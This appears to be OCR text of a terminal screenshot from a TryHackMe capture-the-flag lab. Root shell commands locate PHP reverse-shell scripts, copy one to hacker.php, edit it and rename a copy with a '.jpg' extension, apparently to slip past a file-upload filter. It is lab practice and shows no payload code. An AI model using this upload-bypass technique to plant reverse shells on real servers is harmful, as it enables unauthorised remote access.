 File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~/machines/tryhackme/grep × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ ×
SearchME
File Upload
┌──(root㉿kali-attacker)-[~/machines/tryhackme/grep]
└─# locate php-reverse
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/seclists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
/usr/share/webshells/php/php-reverse-shell.php
Upload
┌──(root㉿kali-attacker)-[~/machines/tryhackme/grep]
└─# cp /usr/share/laudanum/php/php-reverse-shell.php hacker.php
┌──(root㉿kali-attacker)-[~/machines/tryhackme/grep]
└─# ls
hacker.php
┌──(root㉿kali-attacker)-[~/machines/tryhackme/grep]
└─# nano hacker.php
┌──(root㉿kali-attacker)-[~/machines/tryhackme/grep]
└─# cp hacker.php hacker.php.jpg
┌──(root㉿kali-attacker)-[~/machines/tryhackme/grep]
└─# ls
hacker.php hacker.php.jpg
┌──(root㉿kali-attacker)-[~/machines/tryhackme/grep]
└─#